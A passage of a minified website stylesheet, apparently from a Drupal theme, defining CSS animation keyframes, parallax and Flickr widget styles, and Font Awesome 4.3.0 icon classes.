left;-webkit-animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;}40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;}80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;}100%{-webkit-transform:translateY(700px);opacity:0;}}@-moz-keyframes hinge{0%{-moz-transform:rotate(0);-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out;}20%,60%{-moz-transform:rotate(80deg);-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out;}40%{-moz-transform:rotate(60deg);-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out;}80%{-moz-transform:rotate(60deg) translateY(0);opacity:1;-moz-transform-origin:top left;-moz-animation-timing-function:ease-in-out;}100%{-moz-transform:translateY(700px);opacity:0;}}@-o-keyframes hinge{0%{-o-transform:rotate(0);-o-transform-origin:top left;-o-animation-timing-function:ease-in-out;}20%,60%{-o-transform:rotate(80deg);-o-transform-origin:top left;-o-animation-timing-function:ease-in-out;}40%{-o-transform:rotate(60deg);-o-transform-origin:top left;-o-animation-timing-function:ease-in-out;}80%{-o-transform:rotate(60deg) translateY(0);opacity:1;-o-transform-origin:top left;-o-animation-timing-function:ease-in-out;}100%{-o-transform:translateY(700px);opacity:0;}}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out;}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out;}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out;}100%{transform:translateY(700px);opacity:0;}}.hinge{-webkit-animation-name:hinge;-moz-animation-name:hinge;-o-animation-name:hinge;animation-name:hinge;}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translateX(-100%) rotate(-120deg);}100%{opacity:1;-moz-transform:translateX(0px) rotate(0deg);}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translateX(-100%) rotate(-120deg);}100%{opacity:1;-o-transform:translateX(0px) rotate(0deg);}}@keyframes rollIn{0%{opacity:0;transform:translateX(-100%) rotate(-120deg);}100%{opacity:1;transform:translateX(0px) rotate(0deg);}}.rollIn{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes lightSpeedLeft{0%{-webkit-transform:translateX(-100%) skewX(-30deg);opacity:0;}60%{-webkit-transform:translateX(20%) skewX(30deg);opacity:1;}80%{-webkit-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-webkit-transform:translateX(0%) skewX(0deg);opacity:1;}}@-moz-keyframes lightSpeedLeft{0%{-moz-transform:translateX(-100%) skewX(-30deg);opacity:0;}60%{-moz-transform:translateX(20%) skewX(30deg);opacity:1;}80%{-moz-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-moz-transform:translateX(0%) skewX(0deg);opacity:1;}}@-o-keyframes lightSpeedLeft{0%{-o-transform:translateX(-100%) skewX(-30deg);opacity:0;}60%{-o-transform:translateX(20%) skewX(30deg);opacity:1;}80%{-o-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-o-transform:translateX(0%) skewX(0deg);opacity:1;}}@keyframes lightSpeedLeft{0%{transform:translateX(-100%) skewX(-30deg);opacity:0;}60%{transform:translateX(20%) skewX(30deg);opacity:1;}80%{transform:translateX(0%) skewX(-15deg);opacity:1;}100%{transform:translateX(0%) skewX(0deg);opacity:1;}}.lightSpeedLeft{opacity:1;-webkit-animation-name:lightSpeedLeft;-moz-animation-name:lightSpeedLeft;-o-animation-name:lightSpeedLeft;animation-name:lightSpeedLeft;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out;}.lightSpeedLeft{opacity:1;-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;-o-animation-duration:0.5s;animation-duration:0.5s;}@-webkit-keyframes lightSpeedRight{0%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0;}60%{-webkit-transform:translateX(-20%) skewX(30deg);opacity:1;}80%{-webkit-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-webkit-transform:translateX(0%) skewX(0deg);opacity:1;}}@-moz-keyframes lightSpeedRight{0%{-moz-transform:translateX(100%) skewX(-30deg);opacity:0;}60%{-moz-transform:translateX(-20%) skewX(30deg);opacity:1;}80%{-moz-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-moz-transform:translateX(0%) skewX(0deg);opacity:1;}}@-o-keyframes lightSpeedRight{0%{-o-transform:translateX(100%) skewX(-30deg);opacity:0;}60%{-o-transform:translateX(-20%) skewX(30deg);opacity:1;}80%{-o-transform:translateX(0%) skewX(-15deg);opacity:1;}100%{-o-transform:translateX(0%) skewX(0deg);opacity:1;}}@keyframes lightSpeedRight{0%{transform:translateX(100%) skewX(-30deg);opacity:0;}60%{transform:translateX(-20%) skewX(30deg);opacity:1;}80%{transform:translateX(0%) skewX(-15deg);opacity:1;}100%{transform:translateX(0%) skewX(0deg);opacity:1;}}.lightSpeedRight{opacity:1;-webkit-animation-name:lightSpeedRight;-moz-animation-name:lightSpeedRight;-o-animation-name:lightSpeedRight;animation-name:lightSpeedRight;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out;}.lightSpeedRight{opacity:1;-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;-o-animation-duration:0.5s;animation-duration:0.5s;}
.dexp-parallax{background-attachment:fixed;background-size:cover;}
.flickr-widget a{float:left;}.flickr-widget img{display:block;}.flickr-widget img:hover{opacity:0.6;}
@font-face{font-family:'FontAwesome';src:url(/sites/all/libraries/font-awesome/fonts/fontawesome-webfont.eot?v=4.3.0);src:url(/sites/all/libraries/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'),url(/sites/all/libraries/font-awesome/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(/sites/all/libraries/font-awesome/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(/sites/all/libraries/font-awesome/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url(/sites/all/libraries/font-awesome/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content: